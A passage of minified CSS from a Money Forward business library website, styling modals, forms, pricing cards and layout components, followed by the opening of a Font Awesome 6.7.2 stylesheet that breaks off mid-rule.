left}.modal__close:after{bottom:0;transform:rotate(-45deg);transform-origin:top left}.modal__cta{margin-top:20px}.switching-list{border-bottom:1px solid #d6d8e0;display:flex}.switching-list--doc-search{margin-top:40px}.switching-list__item{width:33.33%}.switching-list__link{align-items:center;cursor:pointer;display:flex;flex-direction:column;height:100%;justify-content:flex-start;padding:10px 8px 20px;position:relative;transition:all .3s cubic-bezier(.4,0,.2,1)}@media screen and (min-width:576px){.switching-list__link{justify-content:center;padding:25px}}.switching-list__link:after{background:#0054ac;bottom:0;content:"";height:5px;left:0;position:absolute;transform:scaleX(0);transition:all .3s cubic-bezier(.4,0,.2,1);width:100%}.switching-list__link--active,.switching-list__link:hover{background:#f2f5ff;color:#0054ac}.switching-list__link--active:after,.switching-list__link:hover:after{transform:scale(1)}@media screen and (min-width:576px){.switching-list__link--active,.switching-list__link:hover{color:initial}}.switching-list__link--icon{align-items:center}@media screen and (min-width:576px){.switching-list__link--icon{align-items:start;padding-left:30%}}.switching-list__link--icon:before{text-align:center}@media screen and (min-width:576px){.switching-list__link--icon:before{bottom:0;content:"";height:52px;left:5%;margin:auto;position:absolute;top:0;width:52px}}@media screen and (min-width:768px){.switching-list__link--icon:before{height:72px;width:72px}}.switching-list__link--business-small:before{background:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_business_small.png) no-repeat 50%/contain}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:2dppx),screen and (-webkit-min-device-pixel-ratio:2){.switching-list__link--business-small:before{background-image:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_business_small@2x.png)}}@media (-webkit-min-device-pixel-ratio:3),(min-resolution:3dppx),screen and (-webkit-min-device-pixel-ratio:3){.switching-list__link--business-small:before{background-image:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_business_small@3x.png)}}.switching-list__link--business-middle:before{background:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_business_middle.png) no-repeat 50%/contain}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:2dppx),screen and (-webkit-min-device-pixel-ratio:2){.switching-list__link--business-middle:before{background-image:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_business_middle@2x.png)}}@media (-webkit-min-device-pixel-ratio:3),(min-resolution:3dppx),screen and (-webkit-min-device-pixel-ratio:3){.switching-list__link--business-middle:before{background-image:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_business_middle@3x.png)}}.switching-list__link--business-large:before{background:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_business_large.png) no-repeat 50%/contain}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:2dppx),screen and (-webkit-min-device-pixel-ratio:2){.switching-list__link--business-large:before{background-image:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_business_large@2x.png)}}@media (-webkit-min-device-pixel-ratio:3),(min-resolution:3dppx),screen and (-webkit-min-device-pixel-ratio:3){.switching-list__link--business-large:before{background-image:url(//biz.moneyforward.com/library/wp-content/themes/bizlibrary/dist/css/../../src/img/icon_business_large@3x.png)}}.switching-list__title{display:flex;font-size:12px;font-size:.75rem;font-weight:500;min-height:40px}@media screen and (min-width:576px){.switching-list__title{font-size:16px;font-size:1rem;min-height:auto}}@media screen and (min-width:768px){.switching-list__title{font-size:18px;font-size:1.125rem}}.switching-list__title--center{text-align:center}.switching-list__desc{display:flex;font-size:12px;font-size:.75rem;margin-top:.5em;min-height:40px}@media screen and (min-width:576px){.switching-list__desc{font-size:14px;font-size:.875rem;margin-top:0;min-height:auto}}.switching-list__desc--center{text-align:center}.switching-contents__content{display:none}.switching-contents__content--active{display:block}.switching-contents__title{margin-top:1.5em}.hide-sp{display:none}@media screen and (min-width:576px){.hide-sp{display:block}}.show-sp{display:block}@media screen and (min-width:576px){.show-sp{display:none}}.text-light-blue-gray{color:#808bac}.text-white{color:#fff}.app-text-center{text-align:center}.app-text-color-blue{color:#0054ac}.mf-404-title{font-size:20px;font-size:1.25rem;font-weight:700;text-align:center}.mf-404-desc{margin-top:1em;text-align:center}.mf-404-buttonWrap{margin-top:32px;text-align:center}.single-form .mktoForm,.single-format-standard .mktoForm{width:100%!important;word-break:break-all}.single-form .mktoForm a,.single-format-standard .mktoForm a{color:#0054ac;text-decoration:underline}.single-form .mktoForm .mktoFieldWrap,.single-form .mktoForm .mktoFormCol,.single-form .mktoForm .mktoLabel,.single-format-standard .mktoForm .mktoFieldWrap,.single-format-standard .mktoForm .mktoFormCol,.single-format-standard .mktoForm .mktoLabel{float:none}.single-form .mktoForm .mktoAsterix,.single-format-standard .mktoForm .mktoAsterix{float:left;left:-11px;margin-right:5px;margin-top:3px;position:absolute;top:3px}@media screen and (min-width:576px){.single-form .mktoForm .mktoAsterix,.single-format-standard .mktoForm .mktoAsterix{left:-16px}}.single-form .mktoForm .mktoGutter,.single-form .mktoForm .mktoOffset,.single-format-standard .mktoForm .mktoGutter,.single-format-standard .mktoForm .mktoOffset{display:none}.single-form .mktoForm .mktoRequiredField .mktoLabel,.single-format-standard .mktoForm .mktoRequiredField .mktoLabel{display:block;line-height:1.5;margin-bottom:0;position:relative;width:100%!important}.single-form .mktoForm .mktoFieldWrap,.single-format-standard .mktoForm .mktoFieldWrap{margin-top:5px}.single-form .mktoForm .mktoCheckboxList>label,.single-form .mktoForm .mktoRadioList>label,.single-format-standard .mktoForm .mktoCheckboxList>label,.single-format-standard .mktoForm .mktoRadioList>label{line-height:1.5;margin-bottom:6px}@media screen and (min-width:576px){.single-form .mktoForm .mktoCheckboxList>label,.single-form .mktoForm .mktoRadioList>label,.single-format-standard .mktoForm .mktoCheckboxList>label,.single-format-standard .mktoForm .mktoRadioList>label{margin-bottom:10px}}.single-form .mktoForm .mktoFormCol,.single-format-standard .mktoForm .mktoFormCol{margin-bottom:0!important}.single-form .mktoForm input[type=date],.single-form .mktoForm input[type=datetime-local],.single-form .mktoForm input[type=email],.single-form .mktoForm input[type=month],.single-form .mktoForm input[type=number],.single-form .mktoForm input[type=tel],.single-form .mktoForm input[type=text],.single-form .mktoForm input[type=time],.single-form .mktoForm input[type=url],.single-form .mktoForm input[type=week],.single-form .mktoForm select,.single-form .mktoForm textarea,.single-format-standard .mktoForm input[type=date],.single-format-standard .mktoForm input[type=datetime-local],.single-format-standard .mktoForm input[type=email],.single-format-standard .mktoForm input[type=month],.single-format-standard .mktoForm input[type=number],.single-format-standard .mktoForm input[type=tel],.single-format-standard .mktoForm input[type=text],.single-format-standard .mktoForm input[type=time],.single-format-standard .mktoForm input[type=url],.single-format-standard .mktoForm input[type=week],.single-format-standard .mktoForm select,.single-format-standard .mktoForm textarea{background:#fff;border:1px solid #d6d8e0;border-radius:4px;font-size:14px!important;height:auto!important;margin-top:5px!important;padding:10px!important;width:100%!important}.single-form .mktoForm select,.single-format-standard .mktoForm select{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}.single-form .mktoForm input[type=checkbox],.single-form .mktoForm input[type=radio],.single-format-standard .mktoForm input[type=checkbox],.single-format-standard .mktoForm input[type=radio]{box-shadow:none;margin-top:4px}.single-form .mktoForm label,.single-format-standard .mktoForm label{color:#2d344b!important;display:block;font-size:14px;font-size:.875rem;font-weight:700;width:100%!important}.single-form .mktoForm .mktoButtonRow,.single-format-standard .mktoForm .mktoButtonRow{display:block}.single-form .mktoForm .mktoButtonRow span,.single-format-standard .mktoForm .mktoButtonRow span{margin-left:0!important}.single-form .mktoForm .mktoButton,.single-format-standard .mktoForm .mktoButton{background:#ffb300!important;border:0!important;border-radius:50px;color:#2d344b!important;display:block;font-size:18px!important;font-weight:700;height:50px;margin-left:auto!important;margin-right:auto!important;margin-top:30px;max-width:380px;min-width:auto!important;padding:0!important;text-align:center;width:100%}.single-form .mktoForm .mktoInvalid input[type=checkbox],.single-form .mktoForm .mktoInvalid input[type=radio],.single-format-standard .mktoForm .mktoInvalid input[type=checkbox],.single-format-standard .mktoForm .mktoInvalid input[type=radio]{height:13px;position:relative;width:13px}.single-form .mktoForm .mktoInvalid input[type=checkbox]:before,.single-form .mktoForm .mktoInvalid input[type=radio]:before,.single-format-standard .mktoForm .mktoInvalid input[type=checkbox]:before,.single-format-standard .mktoForm .mktoInvalid input[type=radio]:before{border:1px solid #bf0000;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.single-form .mktoForm .mktoInvalid input[type=checkbox]:before,.single-format-standard .mktoForm .mktoInvalid input[type=checkbox]:before{border-radius:2px}.single-form .mktoForm .mktoInvalid input[type=radio]:before,.single-format-standard .mktoForm .mktoInvalid input[type=radio]:before{border-radius:50px}.single-form .mktoForm input[type=email].mktoInvalid,.single-form .mktoForm input[type=number].mktoInvalid,.single-form .mktoForm input[type=tel].mktoInvalid,.single-form .mktoForm input[type=text].mktoInvalid,.single-form .mktoForm select.mktoInvalid,.single-form .mktoForm textarea.mktoInvalid,.single-format-standard .mktoForm input[type=email].mktoInvalid,.single-format-standard .mktoForm input[type=number].mktoInvalid,.single-format-standard .mktoForm input[type=tel].mktoInvalid,.single-format-standard .mktoForm input[type=text].mktoInvalid,.single-format-standard .mktoForm select.mktoInvalid,.single-format-standard .mktoForm textarea.mktoInvalid{border:1px solid #bf0000!important}.doc-profile__first-view{display:flex;flex-direction:column-reverse}@media screen and (min-width:576px){.doc-profile__first-view{flex-direction:column}}.doc-profile__points-area{border-top:1px solid #b8bcc9;margin-top:50px;padding-top:50px}.doc-profile__image{margin:50px auto 0;width:100%}.doc-profile__wrap{margin-top:2em}@media screen and (min-width:576px){.doc-profile__wrap{margin-top:1em}}.doc-profile__wrap h2{font-size:20px;font-size:1.25rem;font-weight:500;margin-top:2em}@media screen and (min-width:576px){.doc-profile__wrap h2{font-size:24px;font-size:1.5rem}}.doc-profile__wrap h3{font-size:18px;font-size:1.125rem;font-weight:500;margin-top:1.5em}.doc-profile__wrap p{margin-top:1em}@media screen and (min-width:576px){.doc-profile__wrap p:first-child{margin-top:0}}.doc-profile__wrap a{color:#0054ac}.doc-profile__wrap iframe,.doc-profile__wrap img{margin-top:20px}.doc-profile__wrap ul{border:2px solid #d6d8e0;margin-top:20px;padding:15px}.doc-profile__wrap li{margin-top:.5em;padding-left:16px;position:relative;text-align:left}.doc-profile__wrap li:first-child{margin-top:0}.doc-profile__wrap li:before{background:#d6d8e0;border-radius:50%;content:"";height:8px;left:0;position:absolute;top:8px;width:8px}.doc-profile__wrap table{border-left:1px solid #b8bcc9;border-top:1px solid #b8bcc9;margin-top:20px;width:100%}.doc-profile__wrap td,.doc-profile__wrap th{border-bottom:1px solid #b8bcc9;border-right:1px solid #b8bcc9;padding:.8em;text-align:left}.doc-profile__wrap hr{color:#d6d8e0;margin:2em 0}.form-area__title{background:#fff;border-radius:100px;color:#0054ac;font-size:18px;font-size:1.125rem;font-weight:700;margin-bottom:50px;padding:1em;text-align:center}.form-area__desc{margin-top:1em}.form-area__desc--privacy{font-size:14px;font-size:.875rem;margin-top:50px}.form-area__desc--annotation{color:#484f65;font-size:14px;font-size:.875rem;margin-top:1.5em}.form-area__link{color:#0054ac;text-decoration:underline}.form-area__image{margin-top:24px}.form-template-thanks_bizpay_contact .section-desc,.post-template-thanks_bizpay .section-desc,.post-template-thanks_bizpay_contact .section-desc,.post-template-thanks_bizpay_service .section-desc{margin-inline:auto;max-width:480px;text-align:left}@media screen and (min-width:768px){.form-template-thanks_bizpay_contact .section-desc,.post-template-thanks_bizpay .section-desc,.post-template-thanks_bizpay_contact .section-desc,.post-template-thanks_bizpay_service .section-desc{max-width:none;text-align:center}}.form-template-thanks_bizpay_contact .section-desc a,.post-template-thanks_bizpay .section-desc a,.post-template-thanks_bizpay_contact .section-desc a,.post-template-thanks_bizpay_service .section-desc a{color:#0054ac}.feature-content{margin-top:50px;width:100%}.feature-content-container{display:flex;justify-content:space-between}.feature-content-container .feature-img-container{display:none}@media screen and (min-width:768px){.feature-content-container .feature-img-container{display:block;flex:0 2 801px}}.feature-text-container{flex:0 1 100%}@media screen and (min-width:768px){.feature-text-container{flex:0 1 330px}}.feature-text-box{display:block;padding:12px}.feature-text-box .feature-title{color:#0054ac;cursor:pointer;font-size:14px;font-size:.875rem;text-decoration:underline}@media screen and (min-width:768px){.feature-text-box .feature-title{font-size:16px;font-size:1rem}}.feature-text-box .feature-detail{display:none;font-size:14px;font-size:.875rem}@media screen and (min-width:768px){.feature-text-box .feature-detail{font-size:16px;font-size:1rem}}.feature-text-box .feature-sp-img{display:none}.switching-list__link--active .feature-text-box{background:#fff;border-radius:10px;display:inline-block;margin-bottom:12px;padding:12px;position:relative;text-decoration:none}@media screen and (min-width:768px){.switching-list__link--active .feature-text-box{padding:16px}.switching-list__link--active .feature-text-box:before{border:18px solid transparent;border-left:15px solid #fff;content:"";left:100%;margin-top:-16px;position:absolute;top:50%}}.switching-list__link--active .feature-text-box .feature-title{font-size:16px;font-size:1rem;font-weight:500;margin-bottom:12px;text-decoration:none}.switching-list__link--active .feature-text-box .feature-detail{color:#2d344b;display:block;margin-bottom:12px}.switching-list__link--active .feature-text-box .feature-sp-img{display:block;margin:0 auto}@media screen and (min-width:768px){.switching-list__link--active .feature-text-box .feature-sp-img{display:none}}.introduction-card{background-color:#f2f5ff;border-radius:15px;display:flex;flex-direction:row;gap:16px;padding:24px}.section--blue .introduction-card{background-color:#fff}.introduction-card__title{font-size:18px;font-size:1.125rem;font-weight:500}@media screen and (min-width:576px){.introduction-card__title{font-size:20px;font-size:1.25rem}}.introduction-card__text{display:flex;flex-direction:column;gap:8px;justify-content:flex-start}.introduction-card__desc{font-size:14px;font-size:.875rem}.introduction-card__image{align-self:center;height:67px;width:100px}.document-card{align-items:center;display:flex;flex-direction:column;gap:16px;justify-content:center;margin:50px auto 40px}@media screen and (min-width:768px){.document-card{flex-direction:row;gap:32px}}.document-card .document-header{min-width:280px}.step-list{display:grid;gap:40px;grid-template-columns:1fr;margin:50px auto 24px;max-width:480px}@media screen and (min-width:768px){.step-list{grid-template-columns:repeat(4,minmax(calc(25% - 30px),calc(25% - 30px)));max-width:none}}.step-list-item{align-items:center;border:1px solid #d6d8e0;border-radius:4px;display:flex;flex-direction:column;position:relative}@media screen and (min-width:768px){.step-list-item{border:none;row-gap:16px}}.step-list-item+.step-list-item:before{background-color:#d6d8e0;background:url(https://biz.moneyforward.com/pr/assets/images/icon/icon_arrow_down_blue.svg) no-repeat 50%/cover;content:"";display:block;height:24px;left:calc(50% - 12px);position:absolute;top:-32px;transform:rotate(0deg);width:24px}@media screen and (min-width:768px){.step-list-item+.step-list-item:before{left:-32px;top:calc(50% - 12px);transform:rotate(270deg)}}.step-list-item__image{border-radius:4px 4px 0 0;overflow:hidden;width:100%}.step-list-item__image img{display:block;margin-left:-1px;margin-top:-1px}@media screen and (min-width:768px){.step-list-item__image img{margin-left:0;margin-top:0}}.step-list-item__title{font-size:20px;font-size:1.25rem;font-weight:500;line-height:1.44;padding:16px}@media screen and (min-width:768px){.step-list-item__title{font-size:18px;font-size:1.125rem;padding:0}}.reason-item{display:block;margin:0 auto;max-width:1008px}@media screen and (min-width:768px){.reason-item{display:grid;grid-template-areas:"reason-text reason-image";grid-template-columns:50% 50%;grid-template-rows:auto auto}}.reason-item:first-of-type{margin:40px auto}@media screen and (min-width:768px){.reason-item:first-of-type{margin:80px auto}}.reason-item--reversed{grid-template-areas:"reason-image reason-text"}.reason-item--reversed .reason-text{padding:0}@media screen and (min-width:768px){.reason-item--reversed .reason-text{padding-left:64px}}.reason-item__text{grid-area:reason-text;margin-bottom:30px;padding:0 16px 0 0}@media screen and (min-width:768px){.reason-item__text{margin-bottom:0}}.reason-item__image{grid-area:reason-image}.reason-text__category{display:inline-block;font-size:14px;font-size:.875rem;font-weight:400;margin:0 0 16px}.reason-text__title{font-size:18px;font-size:1.125rem;font-weight:500;line-height:normal;margin-bottom:24px}@media screen and (min-width:768px){.reason-text__title{font-size:24px;font-size:1.5rem}}.reason-text__desc{margin-bottom:24px}.reason-text__service-list{align-items:stretch;display:flex;flex-wrap:wrap;justify-content:flex-start;margin:-4px 20px 0 -4px;width:calc(100% + 8px)}@media screen and (min-width:768px){.reason-text__service-list{margin-bottom:30px}}.reason-text__service-list-item{align-items:center;display:flex;font-size:14px;font-size:.875rem;font-weight:700;height:48px;justify-content:center;line-height:1.333;margin:4px;padding:4px;text-align:center;width:48px}.reason-text__service-list-item--small{font-size:12px;font-size:.75rem}.reason-text__service-list-item--finance{background-color:#c2d1fc}.reason-text__service-list-item--hr{background-color:#ffefc2}.post-template-thanks_erp .button-list{margin-top:32px}.post-template-thanks_erp .section__inner{max-width:min(calc(100% - 30px),800px)}.post-template-thanks_erp .section__inner--box{background-color:#f2f5ff;padding:30px 15px}@media screen and (min-width:768px){.post-template-thanks_erp .section__inner--box{padding:30px 45px}}.post-template-thanks_erp .section-title{font-size:18px;font-size:1.125rem;margin-bottom:20px}@media screen and (min-width:768px){.post-template-thanks_erp .section-title{font-size:24px;font-size:1.5rem;margin-bottom:32px}}.post-template-thanks_erp .cv-contents{color:#2d344b;justify-content:center}.post-template-thanks_erp .cv-contents__image-wrap{margin-top:0}.award-list{align-items:center;display:grid;grid-template-columns:1fr;justify-items:center;margin:0 auto 40px;max-width:100%}@media screen and (min-width:768px){.award-list{grid-template-columns:1fr 2fr;max-width:82%}}.award-list__img{display:flex;gap:10px;justify-content:center}.award-list__img img{width:calc(50% - 10px)}@media screen and (min-width:1200px){.award-list__img img{width:revert-layer}}.award-list__text{counter-reset:number;display:flex;flex-wrap:wrap;font-size:12px;font-size:.75rem;margin-left:0}@media screen and (min-width:768px){.award-list__text{margin-left:40px}}.award-list__text li{padding-left:40px;position:relative}.award-list__text li:before{content:"※" counter(number);counter-increment:number;left:0;position:absolute}.support-list{grid-column-gap:0;grid-row-gap:16px;display:grid;grid-template-columns:1fr}@media screen and (min-width:768px){.support-list{grid-column-gap:16px;grid-row-gap:0;grid-template-columns:repeat(3,1fr)}}.support-list__item{background:#fff;border-radius:15px;padding:40px 32px;position:relative}.support-list__item:nth-child(n+2):before{background:url(https://biz.moneyforward.com/pr/assets/images/icon/icon_arrow_circle.svg) no-repeat;bottom:calc(50% + 40px);content:"";height:64px;left:50%;margin:auto 0;position:absolute;transform:rotate(90deg) translate(-50%,50%);width:64px}@media screen and (min-width:768px){.support-list__item:nth-child(n+2):before{bottom:0;left:-40px;top:0;transform:rotate(0deg)}}.support-list__title{font-size:24px;font-size:1.5rem;font-weight:500;margin-bottom:24px;text-align:center}.reason-table-container{margin-bottom:40px;overflow:auto;white-space:nowrap}.reason-table{background:#fff;border:1px solid #b8bcc9;border-collapse:collapse;border-spacing:0;margin:0 auto;max-width:800px;width:100%}.reason-table th{background-color:#63697f;border:1px solid #b8bcc9;color:#fff;font-weight:500;padding:12px;vertical-align:middle;width:22.75%}@media screen and (min-width:768px){.reason-table th{padding:12px 16px}}.reason-table th:not([class]){text-align:center}.reason-table td{border:1px solid #b8bcc9;padding:12px;width:38.625%}@media screen and (min-width:768px){.reason-table td{padding:24px 16px}}.reason-table td:not([class]){text-align:center}.reason-table thead th:nth-of-type(3){background-color:#0054ac;font-weight:700}.reason-table tbody th{background-color:transparent;color:inherit;font-weight:400}.reason-table tbody td:nth-of-type(2){background-color:#f2f5ff;font-weight:700}.service-map{max-width:none}@media screen and (min-width:576px){.service-map{max-width:100%}}.plan-card{background-color:#fff;border-radius:12px;text-align:center}.plan-card__title{background-color:#3171ca;border-radius:12px 12px 0 0;color:#fff;font-size:20px;font-size:1.25rem;font-weight:700;padding:16px}@media screen and (min-width:1024px){.plan-card__title{font-size:24px;font-size:1.5rem}}.plan-card__title-sub{display:block;font-size:16px;font-size:1rem;font-weight:500;margin-top:4px}.plan-card__title-number{font-size:24px;font-size:1.5rem;font-weight:700}.small-business .plan-card__title{background-color:#0054ac}.business .plan-card__title{background-color:#00348a}.plan-card__title--recommend{position:relative}.plan-card__title--recommend .ribbon{position:absolute;right:16px;top:0}.plan-card__content{color:#3171ca;display:flex;flex-direction:column;font-size:16px;font-size:1rem;gap:24px;padding:24px}.small-business .plan-card__content{color:#0054ac}.business .plan-card__content{color:#00348a}.plan-card__content-catch{font-size:16px;font-size:1rem;font-weight:700}.plan-card__content-catch .amount{font-size:20px;font-size:1.25rem}.plan-card__content-tag{align-items:center;border:2px solid;border-radius:4px;display:inline-flex;font-weight:700;height:32px;line-height:1;margin-top:16px;padding-inline:16px}.plan-card__content-amount{color:initial}.plan-card__content-amount .amount{font-size:18px;font-size:1.125rem;font-weight:500;margin-inline:4px}@media screen and (min-width:1024px){.plan-card__content-amount .amount{font-size:20px;font-size:1.25rem}}.plan-card__content-amount-yearly{font-weight:700;line-height:1;margin-block:4px 8px}@media screen and (min-width:1024px){.plan-card__content-amount-yearly{font-size:20px;font-size:1.25rem}}.plan-card__content-amount-yearly .amount{font-size:56px;font-size:3.5rem}@media screen and (min-width:1024px){.plan-card__content-amount-yearly .amount{font-size:64px;font-size:4rem}}.plan-card__content-amount-yearly .amount .small-comma{font-size:40px;font-size:2.5rem}@media screen and (min-width:1024px){.plan-card__content-amount-yearly .amount .small-comma{font-size:48px;font-size:3rem}}.plan-card__content-amount-yearly .unit-year{color:initial}.plan-card__content-amount-monthly{margin-top:32px}.plan-card.erp{display:flex;flex-direction:column;gap:16px;grid-column:1/-1;padding:32px 24px}.plan-card-erp__title{color:#0054ac;font-size:20px;font-size:1.25rem;font-weight:700;margin-bottom:16px}@media screen and (min-width:1024px){.plan-card-erp__title{font-size:24px;font-size:1.5rem}}.plan-card-erp__title-sub{display:block;font-weight:700}.remark{margin-top:16px}.remark a{color:#0054ac;text-decoration:underline}.remark a:hover{text-decoration:none}@media screen and (min-width:1024px){.remark{margin-top:32px;text-align:center}}.merit-contents{display:flex;flex-wrap:wrap;margin:30px 0 0}@media screen and (min-width:576px){.merit-contents{margin:40px -2% 0 0}}.merit-contents__item{margin:20px 0 0;width:100%}@media screen and (min-width:576px){.merit-contents__item{margin-right:2%;width:48%}}.number-card{background:#f2f5ff;border-radius:15px;display:flex;flex-direction:column;margin-top:55px;padding:30px 32px;position:relative}.number-card__num{background:linear-gradient(180deg,#f2f5ff,#f2f5ff 50%,transparent 0,transparent);border-radius:50%;color:#0054ac;font-size:28px;font-size:1.75rem;font-weight:700;height:100px;left:0;margin:auto;padding:10px;position:absolute;right:0;text-align:center;top:-45px;width:100px}@media screen and (min-width:576px){.number-card__num{font-size:36px;font-size:2.25rem;height:135px;top:-55px;width:135px}}.number-card__title{align-items:center;display:flex;flex:1;font-size:18px;font-size:1.125rem;font-weight:500;height:100%;justify-content:center;min-height:0;text-align:center}@media screen and (min-width:576px){.number-card__title{font-size:26px;font-size:1.625rem}}.number-card__image{display:block;margin:20px auto 0}.number-card__description{flex:1;margin-top:1.5em}.step-contents .step{text-align:center}.step-contents .step:nth-child(3n){margin-right:0}.step-contents .step+.step{position:relative;z-index:0}.step-contents .step+.step:before{background-image:url(https://biz.moneyforward.com/pr/assets/images/icon/icon_arrow_circle_blue.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:48px;left:50%;position:absolute;top:0;transform:rotate(90deg) translate(-65%,50%);width:48px;z-index:1}@media screen and (min-width:576px){.step-contents .step+.step:before{height:64px;left:0;top:50%;transform:translate(-65%,-50%);width:64px}}.step-contents .step-heading{text-transform:uppercase}.price-area{background:#fff;border-radius:15px;padding:15px}.price-area__title{font-size:18px;font-size:1.125rem;text-align:center}.price-area__price{font-size:30px;font-size:1.875rem;font-weight:700;line-height:1.3;text-align:center}@media screen and (min-width:576px){.price-area__price{font-size:40px;font-size:2.5rem}}.price-area__price--small{font-size:16px;font-size:1rem;font-weight:400}@media screen and (min-width:576px){.price-area__price--small{font-size:18px;font-size:1.125rem}}.price-area__supplement{font-size:14px;font-size:.875rem;text-align:center}.app-grid-container{display:flex;flex-wrap:wrap}.app-grid-container .app-grid-small{flex-grow:0;flex-shrink:0;width:100%}@media screen and (min-width:576px){.app-grid-container .app-grid-small{width:calc(33.33333% - 17.33333px)}}.app-grid-container .app-grid-small+.app-grid{margin-top:32px}@media screen and (min-width:576px){.app-grid-container .app-grid-small+.app-grid{margin-top:0}}.app-grid-container .app-grid-small.app-grid{margin-right:0}@media screen and (min-width:576px){.app-grid-container .app-grid-small.app-grid{margin-right:26px}}.app-grid-container .app-grid-small:nth-child(3n){margin-right:0}.function-list{line-height:1.625;margin:24px 0}.function-list-item{padding:0 0 0 1em;text-indent:-1em}.function-list-item:before{content:"・"}.app-font-size-small{font-size:12px;font-size:.75rem}@media screen and (min-width:576px){.app-font-size-small{font-size:14px;font-size:.875rem}}.simple-form--custom-style,.simple-thanks--custom-style{background:#fff;padding:30px 15px}@media screen and (max-width:1015px){.simple-form--custom-style,.simple-thanks--custom-style{margin-left:15px;margin-right:15px}}@media screen and (min-width:576px){.simple-form--custom-style,.simple-thanks--custom-style{padding:60px 30px}}.simple-form__image,.simple-thanks__image{display:block;margin:30px auto 0}.simple-form__image--mtnone,.simple-thanks__image--mtnone{margin-top:0}.simple-form__image--mlnone,.simple-thanks__image--mlnone{margin-left:0}.simple-form__desc-wrap,.simple-thanks__desc-wrap{margin:30px auto 0;max-width:640px;text-align:center}.simple-form__desc-wrap h2,.simple-thanks__desc-wrap h2{font-size:20px;font-size:1.25rem;font-weight:500;margin-top:2em}@media screen and (min-width:576px){.simple-form__desc-wrap h2,.simple-thanks__desc-wrap h2{font-size:24px;font-size:1.5rem}}.simple-form__desc-wrap h3,.simple-thanks__desc-wrap h3{font-size:18px;font-size:1.125rem;font-weight:500;margin-top:1.5em}.simple-form__desc-wrap p,.simple-thanks__desc-wrap p{margin-top:1em}.simple-form__desc-wrap a,.simple-thanks__desc-wrap a{color:#0054ac}.simple-form__desc-wrap iframe,.simple-form__desc-wrap img,.simple-thanks__desc-wrap iframe,.simple-thanks__desc-wrap img{margin-top:20px}.simple-form__desc-wrap ul,.simple-thanks__desc-wrap ul{border:2px solid #ccc;margin-top:20px;padding:15px}.simple-form__desc-wrap li,.simple-thanks__desc-wrap li{margin-top:.5em;padding-left:16px;position:relative;text-align:left}.simple-form__desc-wrap li:first-child,.simple-thanks__desc-wrap li:first-child{margin-top:0}.simple-form__desc-wrap li:before,.simple-thanks__desc-wrap li:before{background:#ccc;border-radius:50%;content:"";height:8px;left:0;position:absolute;top:8px;width:8px}.simple-form__desc-wrap table,.simple-thanks__desc-wrap table{border-left:1px solid #ccc;border-top:1px solid #ccc;margin-top:20px;width:100%}.simple-form__desc-wrap td,.simple-form__desc-wrap th,.simple-thanks__desc-wrap td,.simple-thanks__desc-wrap th{border-bottom:1px solid #ccc;border-right:1px solid #ccc;padding:.8em;text-align:left}.simple-form__form-area,.simple-thanks__form-area{margin:50px auto 0;max-width:500px}.simple-form__desc,.simple-thanks__desc{margin-top:1em}.simple-form__desc--privacy,.simple-thanks__desc--privacy{font-size:14px;font-size:.875rem;margin-top:50px}.simple-form__link,.simple-thanks__link{color:#0054ac;text-decoration:underline}.form-contents__contents-area{max-width:700px;width:100%}.form-contents__contents-inner.pdf-profile{width:100%}.form-contents__contents-inner .pdf-profile__image{display:flex;margin:auto}@media screen and (max-width:1200px){.form-contents__contents-area,.form-contents__form-area{width:100%}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://biz.moneyforward.com/library/wp-content/cache/autoptimize/css/autoptimize_single_4282cd5eb129788fa9df1aeb291d9baa.css?ver=1.0.0
body_size: 1537
content:
/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */
.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-regular,.fa-solid{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-brands:before,.fa-regular:before,.fa-solid:before,.fa:before{content:var(--fa)}.fa-regular,.fa-solid{font-family:'Font Awesome 6 Free'}.fa-brands{font-family:'Font Awesome 6 Brands'}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}@keyframes fa-beat{0%,90%{transform:scale(1)}45%{transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-bounce{0%{transform:scale(1,1) translateY(0)}10%{transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em))}64%{transform:scale(1,1) translateY(0)}100%{transform:scale(1,1) translateY(0)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-beat-fade{0%,100%{opacity:var(--fa-beat-fade-opacity,.4);transform:scale(1)}50%{opacity:1;transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes 